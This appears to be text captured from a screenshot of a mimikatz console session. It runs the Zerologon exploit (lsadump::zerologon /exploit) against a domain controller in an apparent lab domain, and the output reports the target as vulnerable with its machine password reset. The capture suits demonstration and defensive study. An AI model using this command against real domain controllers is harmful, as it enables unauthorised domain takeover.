 mimikatz 2.2.0 x64 (oe.eo)
C:¥Windows¥system32>C:¥Users¥attack¥Desktop¥mimikatz_trunk¥x64¥mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / ¥ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## ¥ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /account:dc01$ /target:dc01.lactest.local /exploit
Remote   : dc01.lactest.local
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : dc01.lactest.local
Account: dc01$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
===================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz # _